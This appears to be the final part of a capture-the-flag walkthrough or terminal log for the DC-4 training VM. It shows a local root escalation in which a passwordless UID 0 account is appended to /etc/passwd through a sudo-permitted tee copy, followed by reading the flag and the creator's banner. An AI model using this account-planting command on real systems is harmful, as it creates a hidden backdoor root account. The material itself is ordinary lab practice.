 charles@dc-4:/var/mail$ echo "shell::0:0:::/bin/bash" | sudo teehee -a /etc/passwd
shell::0:0:::/bin/bash
charles@dc-4:/var/mail$ su shell
root@dc-4:/var/mail# cat /root/flag.txt
888       888          888 888      8888888b.                             888 888 888 888
888   o   888          888 888      888  "Y88b                            888 888 888 888
888  d8b  888          888 888      888    888                            888 888 888 888
888 d888b 888  .d88b.  888 888      888    888  .d88b.  88888b.   .d88b.  888 888 888 888
888d88888b888 d8P  Y8b 888 888      888    888 d88""88b 888 "88b d8P  Y8b 888 888 888 888
88888P Y88888 88888888 888 888      888    888 888  888 888  888 88888888 Y8P Y8P Y8P Y8P
8888P   Y8888 Y8b.     888 888      888  .d88P Y88..88P 888  888 Y8b.      "   "   "   "
888P     Y888  "Y8888  888 888      8888888P"   "Y88P"  888  888  "Y8888  888 888 888 888
Congratulations!!!
Hope you enjoyed DC-4.  Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7.